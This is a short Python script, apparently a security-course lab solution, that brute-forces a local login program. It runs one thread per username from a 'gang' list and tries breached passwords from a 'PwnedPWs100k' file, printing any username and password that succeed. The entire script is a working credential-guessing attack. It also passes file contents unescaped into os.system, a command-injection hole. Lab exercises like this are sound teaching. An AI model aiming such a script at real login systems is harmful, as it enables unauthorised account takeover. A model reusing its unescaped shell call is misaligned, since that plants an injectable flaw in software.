 import time
import os
import threading

if __name__ in '__main__':
    start_time = time.time()
    common_passwords=[i.strip() for i in open('/home/cse/Lab1/PwnedPWs100k.txt')]
    gang_names=[i.strip() for i in open('/home/cse/Lab1/gang.txt')]

    def thread_function(i):
        for j in range(10):
            if os.system('python3 ./Login.pyc'+ ' ' + i + ' ' + common_passwords[j] + " >/dev/null 2>&1") == 0:
                print(i, common_passwords[j], "--- %s seconds ---" % (time.time() - start_time))
                break

    threads = list()
    for i in gang_names:
        x = threading.Thread(target=thread_function, args=(i,))
        threads.append(x)
        x.start()

    for index, thread in enumerate(threads):
        thread.join()

        print("--- %s seconds ---" % (time.time() - start_time))